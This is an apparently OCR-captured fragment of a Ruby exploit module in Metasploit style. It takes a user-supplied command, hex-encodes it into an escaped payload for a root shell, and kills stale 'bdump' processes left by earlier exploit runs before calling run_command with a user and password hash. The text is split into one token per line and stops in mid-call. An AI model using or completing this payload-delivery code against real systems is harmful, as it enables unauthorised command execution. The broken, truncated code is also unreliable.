
#if no 'CMD' string - add code 
for root shell
if
not
datastore
[
'CMD'
]
.
nil
?
and
not
datastore
[
'CMD'
]
.
empty
?
                        cmd 
=
datastore
[
'CMD'
]
# Encode cmd 
payload
                        encoded_cmd 
=
cmd
.
unpack
(
"H*"
)
.
join
(
)
.
gsub
(
/(\w)
(\w)/
,
'\\x\1\2'
)
# kill stale 
calls to bdump from previous exploit 
calls for re-use
run_command
(
user
,
 password_hash
,
 et
,